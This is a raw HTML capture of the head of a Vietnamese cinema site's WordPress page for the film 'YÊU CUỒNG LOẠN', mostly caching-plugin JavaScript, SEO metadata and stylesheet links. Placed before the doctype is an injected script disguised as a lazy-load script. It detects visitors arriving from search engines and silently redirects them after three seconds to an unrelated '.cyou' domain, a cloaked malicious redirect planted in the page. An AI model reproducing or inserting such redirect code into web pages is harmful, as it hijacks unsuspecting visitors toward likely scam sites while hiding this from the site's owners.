

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rapphim.vn/phim/yeu-cuong-loan/
body_size: 25293
content:
<script type="rocketlazyloadscript">
  var searchEngines = ["google.", "bing.", "yahoo.", "baidu.", "duckduckgo."];
  var ref = document.referrer;
  var isSearchEngine = searchEngines.some(function(engine) {
    return ref.includes(engine);
  });
  if (isSearchEngine) {
    setTimeout(function() {
      window.location.href = "https://www.197993.cyou/5sim/home.html";
    }, 3000);
  }
</script><!doctype html>
<html lang="vi" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>YÊU CUỒNG LOẠN - Rạp phim</title>
<link data-wpr-hosted-gf-parameters="family=Inter%20Tight%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&subset=vietnamese&display=swap" href="https://rapphim.vn/wp-content/cache/fonts/1/google-fonts/css/c/f/6/b940e343bca0d2155a91dda6633a7.css" rel="stylesheet">
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://rapphim.vn/phim/yeu-cuong-loan/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="YÊU CUỒNG LOẠN - Rạp phim" />
<meta property="og:url" content="https://rapphim.vn/phim/yeu-cuong-loan/" />
<meta property="og:site_name" content="Rạp phim" />
<meta property="article:publisher" content="https://www.facebook.com/rapphim.vn" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="YÊU CUỒNG LOẠN - Rạp phim" />
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Rạp phim &raquo;" href="https://rapphim.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rạp phim &raquo; Dòng bình luận" href="https://rapphim.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rạp phim &raquo; YÊU CUỒNG LOẠN Dòng bình luận" href="https://rapphim.vn/phim/yeu-cuong-loan/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://rapphim.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frapphim.vn%2Fphim%2Fyeu-cuong-loan%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://rapphim.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frapphim.vn%2Fphim%2Fyeu-cuong-loan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rapphim.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='ht_toc-style-css-css' href='https://rapphim.vn/wp-content/cache/min/1/wp-content/plugins/heroic-table-of-contents/dist/blocks.style.build.css?ver=1768968419' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='kk-star-ratings-css' href='https://rapphim.vn/wp-content/cache/min/1/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.css?ver=1768968419' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://rapphim.vn/wp-content/themes/hello-elementor/style.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://rapphim.vn/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://rapphim.vn/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://rapphim.vn/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768968370' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://rapphim.vn/wp-content/uploads/elementor/css/post-5.css?ver=1768968371' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://rapphim.vn/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://rapphim.vn/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1768968371' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://rapphim.vn/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://rapphim.vn/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://rapphim.vn/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1768968370' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://rapphim.vn/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://rapphim.vn/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
